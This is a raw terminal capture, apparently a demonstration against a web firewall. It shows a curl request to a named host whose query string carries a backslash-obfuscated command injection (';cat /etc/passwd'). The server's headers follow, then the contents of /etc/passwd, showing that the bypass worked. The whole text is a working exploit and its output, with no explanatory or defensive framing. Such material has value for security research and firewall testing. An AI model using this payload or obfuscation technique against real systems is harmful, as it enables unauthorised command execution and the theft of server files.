 themiddle@kali:~$ curl -v "http://test1.unicresit.it/?zzz=;+c\\a\\t+/et\\c/pas\\swd"
*   Trying 192.124.249.111...
* TCP_NODELAY set
* Connected to test1.unicresit.it (192.124.249.111) port 80 (#0)
> GET /?zzz=;+c\a\t+/et\c/pas\swd HTTP/1.1
> Host: test1.unicresit.it
> User-Agent: curl/7.56.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Tue, 02 Jan 2018 18:47:50 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-test: 1
< X-Sucuri-Cache: EXPIRED
< X-XSS-Protection: 1; mode=block
< X-Frame-Options: SAMEORIGIN
< X-Content-Type-Options: nosniff
< X-Sucuri-ID: 15011
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin